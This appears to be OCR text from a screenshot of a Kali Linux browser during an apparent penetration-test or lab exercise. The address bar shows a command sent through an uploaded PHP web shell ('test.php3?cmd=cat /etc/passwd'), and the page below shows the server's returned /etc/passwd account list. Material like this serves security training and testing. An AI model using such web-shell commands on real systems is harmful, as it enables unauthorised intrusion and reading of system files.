 68.56.101/admin/uploads/test.php3?cmd=cat /etc/passwd 90% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var
/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:
/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash